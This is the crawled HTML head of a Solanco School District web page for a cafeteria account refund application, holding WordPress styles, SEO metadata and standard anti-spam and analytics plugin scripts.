

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.solancosd.org/resources/cafeteria-account-refund-application%EF%BF%BC/
body_size: 29589
content:
<!DOCTYPE html>
<html>

<!-- BEGIN HEAD -->
<head>
<meta http-equiv="Content-type" content="text/html; charset=UTF-8">

<title>Cafeteria Account Refund Application￼ - The Solanco School District</title>

<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1" />

<!-- WP HEAD -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"f66864e46e","_rest_nonce":"df551890f6","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.solancosd.org\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.solancosd.org","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"f66864e46e","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.solancosd.org\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"alternative","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":545750349,"emailEncoderPassKey":"5407b67452817b48bad7839e8f4ae0bc","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.solancosd.org/resources/cafeteria-account-refund-application￼/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cafeteria Account Refund Application￼ - The Solanco School District" />
	<meta property="og:url" content="https://www.solancosd.org/resources/cafeteria-account-refund-application￼/" />
	<meta property="og:site_name" content="The Solanco School District" />
	<meta property="article:publisher" content="https://www.facebook.com/Solanco-School-District-1643629672571980/" />
	<meta property="article:modified_time" content="2022-07-06T12:45:35+00:00" />
	<meta property="og:image" content="https://www.solancosd.org/wp-content/uploads/2022/02/solanco_school_district_logo_og.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@SolancoSchlDist" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.solancosd.org/resources/cafeteria-account-refund-application%ef%bf%bc/","url":"https://www.solancosd.org/resources/cafeteria-account-refund-application%ef%bf%bc/","name":"Cafeteria Account Refund Application￼ - The Solanco School District","isPartOf":{"@id":"https://www.solancosd.org/#website"},"datePublished":"2022-03-28T15:07:23+00:00","dateModified":"2022-07-06T12:45:35+00:00","breadcrumb":{"@id":"https://www.solancosd.org/resources/cafeteria-account-refund-application%ef%bf%bc/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.solancosd.org/resources/cafeteria-account-refund-application%ef%bf%bc/"]}]},{"@type":"BreadcrumbList","@id":"https://www.solancosd.org/resources/cafeteria-account-refund-application%ef%bf%bc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.solancosd.org/"},{"@type":"ListItem","position":2,"name":"Resources","item":"https://www.solancosd.org/resource/"},{"@type":"ListItem","position":3,"name":"Cafeteria Account Refund Application￼"}]},{"@type":"WebSite","@id":"https://www.solancosd.org/#website","url":"https://www.solancosd.org/","name":"The Solanco School District","description":"","publisher":{"@id":"https://www.solancosd.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.solancosd.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.solancosd.org/#organization","name":"The Solanco School District","url":"https://www.solancosd.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.solancosd.org/#/schema/logo/image/","url":"https://www.solancosd.org/wp-content/uploads/2022/02/solanco_school_district_logo_og.jpg","contentUrl":"https://www.solancosd.org/wp-content/uploads/2022/02/solanco_school_district_logo_og.jpg","width":1200,"height":630,"caption":"The Solanco School District"},"image":{"@id":"https://www.solancosd.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Solanco-School-District-1643629672571980/","https://x.com/SolancoSchlDist","https://www.instagram.com/solancoschldist/?hl=en","https://www.youtube.com/solancosd"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.solancosd.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solancosd.org%2Fresources%2Fcafeteria-account-refund-application%25ef%25bf%25bc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.solancosd.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solancosd.org%2Fresources%2Fcafeteria-account-refund-application%25ef%25bf%25bc%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.12' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.solancosd.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.solancosd.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.solancosd.org/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.solancosd.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--color--gray: #696969;--wp--preset--color--med-gray: #292929;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--yellow: #fec013;--wp--preset--color--orange: #e18c0a;--wp--preset--color--gold: #9c8f7d;--wp--preset--color--brown: #875200;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--yellow-orange: linear-gradient(135deg, var(--wp--preset--color--yellow) 30%, var(--wp--preset--color--orange) 100%);--wp--preset--gradient--light-gray-white: linear-gradient(to bottom, var(--wp--preset--color--light-gray) 0%, white 100%);--wp--preset--gradient--medium-dark-gray: linear-gradient(to bottom, var(--wp--preset--color--med-gray) 0%, var(--wp--preset--color--dark-gray) 100%);--wp--preset--gradient--white-transparent: linear-gradient(to right, white 10%, rgba(255, 255, 255, 0) 90%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-light-gray-color{color: var(--wp--preset--color--light-gray) !important;}.has-gray-color{color: var(--wp--preset--color--gray) !important;}.has-med-gray-color{color: var(--wp--preset--color--med-gray) !important;}.has-dark-gray-color{color: var(--wp--preset--color--dark-gray) !important;}.has-yellow-color{color: var(--wp--preset--color--yellow) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-gold-color{color: var(--wp--preset--color--gold) !important;}.has-brown-color{color: var(--wp--preset--color--brown) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-light-gray-background-color{background-color: var(--wp--preset--color--light-gray) !important;}.has-gray-background-color{background-color: var(--wp--preset--color--gray) !important;}.has-med-gray-background-color{background-color: var(--wp--preset--color--med-gray) !important;}.has-dark-gray-background-color{background-color: var(--wp--preset--color--dark-gray) !important;}.has-yellow-background-color{background-color: var(--wp--preset--color--yellow) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-gold-background-color{background-color: var(--wp--preset--color--gold) !important;}.has-brown-background-color{background-color: var(--wp--preset--color--brown) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-light-gray-border-color{border-color: var(--wp--preset--color--light-gray) !important;}.has-gray-border-color{border-color: var(--wp--preset--color--gray) !important;}.has-med-gray-border-color{border-color: var(--wp--preset--color--med-gray) !important;}.has-dark-gray-border-color{border-color: var(--wp--preset--color--dark-gray) !important;}.has-yellow-border-color{border-color: var(--wp--preset--color--yellow) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-gold-border-color{border-color: var(--wp--preset--color--gold) !important;}.has-brown-border-color{border-color: var(--wp--preset--color--brown) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-yellow-orange-gradient-background{background: var(--wp--preset--gradient--yellow-orange) !important;}.has-light-gray-white-gradient-background{background: var(--wp--preset--gradient--light-gray-white) !important;}.has-medium-dark-gray-gradient-background{background: var(--wp--preset--gradient--medium-dark-gray) !important;}.has-white-transparent-gradient-background{background: var(--wp--preset--gradient--white-transparent) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.solancosd.org/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766673888' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.solancosd.org/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766673888' type='text/css' media='all' />
<link rel='stylesheet' id='ui-font-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y-toolbar.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-toolbar-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/css/a11y.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ui-fontsize.css-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/css/a11y-fontsize.css?ver=2.2.6' type='text/css' media='all' />
<style id='ui-fontsize.css-inline-css' type='text/css'>
html { --wpa-font-size: clamp( 24px, 1.5rem, 36px ); --wpa-h1-size : clamp( 48px, 3rem, 72px ); --wpa-h2-size : clamp( 40px, 2.5rem, 60px ); --wpa-h3-size : clamp( 32px, 2rem, 48px ); --wpa-h4-size : clamp( 28px, 1.75rem, 42px ); --wpa-sub-list-size: 1.1em; --wpa-sub-sub-list-size: 1em; } 
/*# sourceURL=ui-fontsize.css-inline-css */
</style>
<link rel='stylesheet' id='wpa-style-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=2.2.6' type='text/css' media='all' />
<style id='wpa-style-inline-css' type='text/css'>
:root { --admin-bar-top : 7px; }
/*# sourceURL=wpa-style-inline-css */
</style>
<link rel='stylesheet' id='modulis-css' href='https://www.solancosd.org/wp-content/themes/solanco/assets/css/theme.css?ver=1.0.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1766673888" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.solancosd.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.solancosd.org/wp-json/wp/v2/resource/2089" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.solancosd.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.solancosd.org/?p=2089' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.solancosd.org"><link rel="alternate" href="https://www.solancosd.org/wp-json/tribe/events/v1/" />		<style type="text/css">
			
						
		</style>
		<script src="/wp-content/mu-plugins/captaincore-analytics.js" data-site="TPRYYHBP" defer></script>
<link rel="icon" href="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#top [class*="gt_container"] { position: relative!important; }		</style>
		
</head>
